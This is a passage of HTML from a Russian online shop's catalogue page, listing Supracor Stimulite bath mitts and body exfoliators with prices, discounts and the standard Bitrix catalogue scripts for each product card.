            <div class="product-card__img">
                                    <img alt="Supracor Stimulite Bath Mitt Magenta/White" itemprop="image" src="/upload/iblock/286/img_0760s_750_auto_5_80.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Supracor</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-tela/supracor-stimulite-rukavichka-purpurno-belaya/" class="product-card__name" title="Supracor Stimulite Bath Mitt Magenta/White" itemprop="url">
				<span itemprop="name">Supracor Stimulite Bath Mitt Magenta/White</span>
			</a>
			<div itemprop="description" class="product-card__description">Мочалка-рукавичка для тела, цвет пурпурная/белая полоска</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_22049_price" itemprop="price">
									10800							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_22049_buy_link" href="javascript:void(0)" data-id="22049" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_22049" style="display:none">
		<div id="bx_3966226736_22049_basket_actions"></div>
	<a id="bx_3966226736_22049_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/286/img_0760s_750_auto_5_80.jpg');" title="Supracor Stimulite Bath Mitt Magenta/White"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_22049 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'22049','NAME':'Supracor Stimulite Bath Mitt Magenta/White','PICT':{'ID':'43582','SRC':'/upload/iblock/286/img_0760s_750_auto_5_80.jpg','WIDTH':'750','HEIGHT':'750'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=SUBSCRIBE_PRODUCT&id=22049','BASIS_PRICE':{'PRICE_ID':'1','ID':'10465','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'10800','VALUE_NOVAT':'10800','DISCOUNT_VALUE_VAT':'7560','DISCOUNT_VALUE_NOVAT':'7560','ROUND_VALUE_VAT':'7560','ROUND_VALUE_NOVAT':'7560','VALUE':'10800','UNROUND_DISCOUNT_VALUE':'7560','DISCOUNT_VALUE':'7560','DISCOUNT_DIFF':'3240','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'10 800 ','PRINT_VALUE_VAT':'10 800 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'7 560 ','PRINT_DISCOUNT_VALUE_VAT':'7 560 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'10 800 ','PRINT_DISCOUNT_VALUE':'7 560 ','PRINT_DISCOUNT_DIFF':'3 240 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_22049','PICT_ID':'bx_3966226736_22049_secondpict','QUANTITY_ID':'bx_3966226736_22049_quantity','QUANTITY_UP_ID':'bx_3966226736_22049_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_22049_quant_down','PRICE_ID':'bx_3966226736_22049_price','BUY_ID':'bx_3966226736_22049_buy_link','BASKET_PROP_DIV':'bx_3966226736_22049_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_22049_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_22049_not_avail','COMPARE_LINK_ID':'bx_3966226736_22049_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-tela/supracorn-stimulite-skraber-dlya-tela-s-ruchkami-purpurnyy/" class="product-card__link gmt-product-click" data-product-id="19230"></a>
		        <a href="/collection/uhod-dlya-tela/supracorn-stimulite-skraber-dlya-tela-s-ruchkami-purpurnyy/" title="Supracor Stimulite Body Exfoliator Magenta/White" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Supracor Stimulite Body Exfoliator Magenta/White" itemprop="image" src="/upload/iblock/01a/Studio_Session_027_450_auto_5_80.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Supracor</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-tela/supracorn-stimulite-skraber-dlya-tela-s-ruchkami-purpurnyy/" class="product-card__name" title="Supracor Stimulite Body Exfoliator Magenta/White" itemprop="url">
				<span itemprop="name">Supracor Stimulite Body Exfoliator Magenta/White</span>
			</a>
			<div itemprop="description" class="product-card__description">Скрабер для тела с ручками, цвет пурпурный</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_19230_price" itemprop="price">
									11640							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_19230_buy_link" href="javascript:void(0)" data-id="19230" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_19230" style="display:none">
		<div id="bx_3966226736_19230_basket_actions"></div>
	<a id="bx_3966226736_19230_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/01a/Studio_Session_027_450_auto_5_80.jpg');" title="Supracor Stimulite Body Exfoliator Magenta/White"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_19230 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'19230','NAME':'Supracor Stimulite Body Exfoliator Magenta/White','PICT':{'ID':'26869','SRC':'/upload/iblock/01a/Studio_Session_027_450_auto_5_80.jpg','WIDTH':'450','HEIGHT':'450'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'4','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=SUBSCRIBE_PRODUCT&id=19230','BASIS_PRICE':{'PRICE_ID':'1','ID':'8907','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'11640','VALUE_NOVAT':'11640','DISCOUNT_VALUE_VAT':'8148','DISCOUNT_VALUE_NOVAT':'8148','ROUND_VALUE_VAT':'8148','ROUND_VALUE_NOVAT':'8148','VALUE':'11640','UNROUND_DISCOUNT_VALUE':'8148','DISCOUNT_VALUE':'8148','DISCOUNT_DIFF':'3492','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'11 640 ','PRINT_VALUE_VAT':'11 640 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'8 148 ','PRINT_DISCOUNT_VALUE_VAT':'8 148 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'11 640 ','PRINT_DISCOUNT_VALUE':'8 148 ','PRINT_DISCOUNT_DIFF':'3 492 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_19230','PICT_ID':'bx_3966226736_19230_secondpict','QUANTITY_ID':'bx_3966226736_19230_quantity','QUANTITY_UP_ID':'bx_3966226736_19230_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_19230_quant_down','PRICE_ID':'bx_3966226736_19230_price','BUY_ID':'bx_3966226736_19230_buy_link','BASKET_PROP_DIV':'bx_3966226736_19230_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_19230_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_19230_not_avail','COMPARE_LINK_ID':'bx_3966226736_19230_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-tela/supracor-stimulite-body-exfoliator-gold-white/" class="product-card__link gmt-product-click" data-product-id="19229"></a>
		        <a href="/collection/uhod-dlya-tela/supracor-stimulite-body-exfoliator-gold-white/" title="Supracor Stimulite Body Exfoliator Gold/White" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Supracor Stimulite Body Exfoliator Gold/White" itemprop="image" src="/upload/iblock/11d/Studio-Session_030_750_auto_5_80.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Supracor</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-tela/supracor-stimulite-body-exfoliator-gold-white/" class="product-card__name" title="Supracor Stimulite Body Exfoliator Gold/White" itemprop="url">
				<span itemprop="name">Supracor Stimulite Body Exfoliator Gold/White</span>
			</a>
			<div itemprop="description" class="product-card__description">Скрабер для тела с ручками, цвет золотой<br />
</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_19229_price" itemprop="price">
									11640							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_19229_buy_link" href="javascript:void(0)" data-id="19229" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_19229" style="display:none">
		<div id="bx_3966226736_19229_basket_actions"></div>
	<a id="bx_3966226736_19229_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/11d/Studio-Session_030_750_auto_5_80.jpg');" title="Supracor Stimulite Body Exfoliator Gold/White"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_19229 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'19229','NAME':'Supracor Stimulite Body Exfoliator Gold/White','PICT':{'ID':'43599','SRC':'/upload/iblock/11d/Studio-Session_030_750_auto_5_80.jpg','WIDTH':'750','HEIGHT':'750'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=SUBSCRIBE_PRODUCT&id=19229','BASIS_PRICE':{'PRICE_ID':'1','ID':'8906','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'11640','VALUE_NOVAT':'11640','DISCOUNT_VALUE_VAT':'8148','DISCOUNT_VALUE_NOVAT':'8148','ROUND_VALUE_VAT':'8148','ROUND_VALUE_NOVAT':'8148','VALUE':'11640','UNROUND_DISCOUNT_VALUE':'8148','DISCOUNT_VALUE':'8148','DISCOUNT_DIFF':'3492','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'11 640 ','PRINT_VALUE_VAT':'11 640 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'8 148 ','PRINT_DISCOUNT_VALUE_VAT':'8 148 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'11 640 ','PRINT_DISCOUNT_VALUE':'8 148 ','PRINT_DISCOUNT_DIFF':'3 492 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_19229','PICT_ID':'bx_3966226736_19229_secondpict','QUANTITY_ID':'bx_3966226736_19229_quantity','QUANTITY_UP_ID':'bx_3966226736_19229_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_19229_quant_down','PRICE_ID':'bx_3966226736_19229_price','BUY_ID':'bx_3966226736_19229_buy_link','BASKET_PROP_DIV':'bx_3966226736_19229_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_19229_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_19229_not_avail','COMPARE_LINK_ID':'bx_3966226736_19229_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-tela/supracorn-stimulite-skraber-dlya-tela-s-ruchkami-chernyy/" class="product-card__link gmt-product-click" data-product-id="19228"></a>
		        <a href="/collection/uhod-dlya-tela/supracorn-stimulite-skraber-dlya-tela-s-ruchkami-chernyy/" title="Supracor Stimulite Body Exfoliator Black/White" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Supracor Stimulite Body Exfoliator Black/White" itemprop="image" src="/upload/iblock/2ba/Studio-Session_031_750_auto_5_80.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Supracor</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-tela/supracorn-stimulite-skraber-dlya-tela-s-ruchkami-chernyy/" class="product-card__name" title="Supracor Stimulite Body Exfoliator Black/White" itemprop="url">
				<span itemprop="name">Supracor Stimulite Body Exfoliator Black/White</span>
			</a>
			<div itemprop="description" class="product-card__description">Скрабер для тела с ручками, цвет черный</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_19228_price" itemprop="price">
									11640							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_19228_buy_link" href="javascript:void(0)" data-id="19228" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_19228" style="display:none">
		<div id="bx_3966226736_19228_basket_actions"></div>
	<a id="bx_3966226736_19228_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/2ba/Studio-Session_031_750_auto_5_80.jpg');" title="Supracor Stimulite Body Exfoliator Black/White"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_19228 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'19228','NAME':'Supracor Stimulite Body Exfoliator Black/White','PICT':{'ID':'43601','SRC':'/upload/iblock/2ba/Studio-Session_031_750_auto_5_80.jpg','WIDTH':'750','HEIGHT':'750'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=SUBSCRIBE_PRODUCT&id=19228','BASIS_PRICE':{'PRICE_ID':'1','ID':'8905','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'11640','VALUE_NOVAT':'11640','DISCOUNT_VALUE_VAT':'8148','DISCOUNT_VALUE_NOVAT':'8148','ROUND_VALUE_VAT':'8148','ROUND_VALUE_NOVAT':'8148','VALUE':'11640','UNROUND_DISCOUNT_VALUE':'8148','DISCOUNT_VALUE':'8148','DISCOUNT_DIFF':'3492','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'11 640 ','PRINT_VALUE_VAT':'11 640 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'8 148 ','PRINT_DISCOUNT_VALUE_VAT':'8 148 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'11 640 ','PRINT_DISCOUNT_VALUE':'8 148 ','PRINT_DISCOUNT_DIFF':'3 492 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_19228','PICT_ID':'bx_3966226736_19228_secondpict','QUANTITY_ID':'bx_3966226736_19228_quantity','QUANTITY_UP_ID':'bx_3966226736_19228_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_19228_quant_down','PRICE_ID':'bx_3966226736_19228_price','BUY_ID':'bx_3966226736_19228_buy_link','BASKET_PROP_DIV':'bx_3966226736_19228_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_19228_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_19228_not_avail','COMPARE_LINK_ID':'bx_3966226736_19228_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-tela/supracorn-stimulite-skraber-dlya-tela-s-ruchkami-lavandovyy/" class="product-card__link gmt-product-click" data-product-id="19227"></a>
		        <a href="/collection/uhod-dlya-tela/supracorn-stimulite-skraber-dlya-tela-s-ruchkami-lavandovyy/" title="Supracor Stimulite Body Exfoliator Lavender/Light Green" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Supracor Stimulite Body Exfoliator Lavender/Light Green" itemprop="image" src="/upload/iblock/ab6/Studio-Session_029_750_auto_5_80.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Supracor</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-tela/supracorn-stimulite-skraber-dlya-tela-s-ruchkami-lavandovyy/" class="product-card__name" title="Supracor Stimulite Body Exfoliator Lavender/Light Green" itemprop="url">
				<span itemprop="name">Supracor Stimulite Body Exfoliator Lavender/Light Green</span>
			</a>
			<div itemprop="description" class="product-card__description">Скрабер для тела с ручками, цвет лавандовый/светло-зеленый</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_19227_price" itemprop="price">
									11640							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_19227_buy_link" href="javascript:void(0)" data-id="19227" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_19227" style="display:none">
		<div id="bx_3966226736_19227_basket_actions"></div>
	<a id="bx_3966226736_19227_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/ab6/Studio-Session_029_750_auto_5_80.jpg');" title="Supracor Stimulite Body Exfoliator Lavender/Light Green"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_19227 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'19227','NAME':'Supracor Stimulite Body Exfoliator Lavender/Light Green','PICT':{'ID':'43597','SRC':'/upload/iblock/ab6/Studio-Session_029_750_auto_5_80.jpg','WIDTH':'750','HEIGHT':'750'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=SUBSCRIBE_PRODUCT&id=19227','BASIS_PRICE':{'PRICE_ID':'1','ID':'8904','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'11640','VALUE_NOVAT':'11640','DISCOUNT_VALUE_VAT':'8148','DISCOUNT_VALUE_NOVAT':'8148','ROUND_VALUE_VAT':'8148','ROUND_VALUE_NOVAT':'8148','VALUE':'11640','UNROUND_DISCOUNT_VALUE':'8148','DISCOUNT_VALUE':'8148','DISCOUNT_DIFF':'3492','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'11 640 ','PRINT_VALUE_VAT':'11 640 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'8 148 ','PRINT_DISCOUNT_VALUE_VAT':'8 148 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'11 640 ','PRINT_DISCOUNT_VALUE':'8 148 ','PRINT_DISCOUNT_DIFF':'3 492 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_19227','PICT_ID':'bx_3966226736_19227_secondpict','QUANTITY_ID':'bx_3966226736_19227_quantity','QUANTITY_UP_ID':'bx_3966226736_19227_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_19227_quant_down','PRICE_ID':'bx_3966226736_19227_price','BUY_ID':'bx_3966226736_19227_buy_link','BASKET_PROP_DIV':'bx_3966226736_19227_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_19227_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_19227_not_avail','COMPARE_LINK_ID':'bx_3966226736_19227_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-tela/supracorn-stimulite-skraber-dlya-tela-s-ruchkami-goluboy/" class="product-card__link gmt-product-click" data-product-id="19226"></a>
		        <a href="/collection/uhod-dlya-tela/supracorn-stimulite-skraber-dlya-tela-s-ruchkami-goluboy/" title="Supracor Stimulite Body Exfoliator Blue/White" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Supracor Stimulite Body Exfoliator Blue/White" itemprop="image" src="/upload/iblock/3a5/Studio_Session_028_450_auto_5_80.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Supracor</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-tela/supracorn-stimulite-skraber-dlya-tela-s-ruchkami-goluboy/" class="product-card__name" title="Supracor Stimulite Body Exfoliator Blue/White" itemprop="url">
				<span itemprop="name">Supracor Stimulite Body Exfoliator Blue/White</span>
			</a>
			<div itemprop="description" class="product-card__description">Скрабер для тела с ручками, цвет голубой<br />
</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_19226_price" itemprop="price">
									11640							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_19226_buy_link" href="javascript:void(0)" data-id="19226" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_19226" style="display:none">
		<div id="bx_3966226736_19226_basket_actions"></div>
	<a id="bx_3966226736_19226_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/3a5/Studio_Session_028_450_auto_5_80.jpg');" title="Supracor Stimulite Body Exfoliator Blue/White"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_19226 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'19226','NAME':'Supracor Stimulite Body Exfoliator 